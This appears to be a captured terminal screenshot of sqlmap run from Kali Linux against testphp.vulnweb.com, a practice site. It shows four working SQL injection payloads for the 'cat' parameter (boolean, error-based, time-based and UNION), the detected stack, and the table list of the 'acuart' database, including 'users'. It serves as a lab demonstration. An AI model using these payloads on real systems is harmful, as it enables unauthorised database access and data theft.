 1 2 3 4 3:58
kali@kali: ~
File Actions Edit View Help
{1.8.5#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 03:51:56 /2024-10-03/
[03:51:56] [INFO] resuming back-end DBMS 'mysql'
[03:52:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 3567=3567
Type: error-based
Title: MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: cat=1 AND GTID_SUBSET(CONCAT(0×71626a7a71,(SELECT (ELT(9392=9392,1))),0×7162626b71),9392)
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 4910 FROM (SELECT(SLEEP(5)))Ilro)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,CONCAT(0×71626a7a71,0×6d53675a736445545069774c6b695054424848556a4e6873785150694156746f6a64544b4a537572,0×7162626b71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[03:52:01] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[03:52:01] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
[03:52:01] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
KALI